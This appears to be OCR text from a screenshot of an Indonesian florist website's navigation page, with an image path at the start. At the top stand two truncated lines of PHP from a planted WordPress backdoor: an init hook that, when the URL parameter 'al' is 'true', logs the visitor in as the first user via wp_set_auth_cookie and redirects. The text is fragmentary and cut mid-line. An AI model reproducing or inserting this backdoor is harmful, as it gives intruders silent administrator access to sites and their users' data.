
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ i
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirec
Caliper Florist Indonesia
– HOME –
JAWA BARAT
Home
⁄
Jawa
⁄
Yogyakarta
⁄
Toko Bunga Jogja
⁄
BPDCJ 00